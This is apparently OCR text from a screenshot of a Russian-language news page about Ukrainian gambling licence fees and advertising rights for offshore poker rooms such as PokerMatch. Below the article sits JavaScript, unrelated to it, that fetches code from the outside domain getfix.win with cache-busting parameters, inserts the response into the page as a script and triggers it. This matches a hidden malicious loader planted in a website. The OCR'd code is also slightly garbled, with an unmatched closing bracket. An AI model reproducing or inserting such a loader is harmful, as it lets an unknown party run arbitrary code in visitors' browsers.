
обязаны получить лицензию, которая обойдется от
$485000 до $2360000. Ожидается, что их продажа
принесет государству в 2020 году порядка 4,4 млрд
гривен. Что касается офшорных покер-румов, в числе
которых ПокерМатч, то они смогут легально размещать
свою рекламу, обеспечивая приток новых игроков себе
на площадку.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();